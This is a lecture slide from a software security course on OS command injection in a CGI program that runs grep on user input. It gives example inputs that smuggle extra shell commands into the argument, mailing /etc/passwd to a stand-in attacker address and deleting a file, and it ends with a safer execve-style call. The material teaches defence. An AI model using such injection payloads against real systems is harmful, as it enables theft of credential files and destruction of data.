 OS Command Injection Attacks
• Example: CGI program executes a grep
command over a server file using the user
input as parameter
– Implementation 1: system("grep $exp phonebook.txt");
• By providing foo; mail hacker@evil.com < /etc/passwd; rm one
can obtain the password file and delete the text file
– Implementation 2: system("grep \"$exp\" phonebook.txt");
• By providing "foo; mail hacker@evil.com < /etc/passwd; rm " one
can steal the password file and delete the text file
– Implementation 3: system("grep", "e", $exp, "phonebook.txt");
• In this case the execution is similar to an execve() and
therefore more secure (no shell parsing involved)
Adam Doupé, Software Security
ASU